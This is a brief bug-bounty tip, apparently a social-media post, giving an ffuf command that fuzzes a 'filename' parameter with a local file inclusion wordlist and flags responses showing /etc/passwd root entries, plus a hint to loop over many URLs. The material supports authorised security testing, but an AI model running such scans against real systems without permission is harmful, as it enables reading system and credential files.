 ffuf -u "https://target.com/image?filename=FUZZ" \
-H "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0" \
-p '0.5-0.10' \
-t 100 \
-mr "root:[x*]:0:0:" \
-w ~/lfi.txt
Use While loop to Send Multiple URL's
@bughuntersurya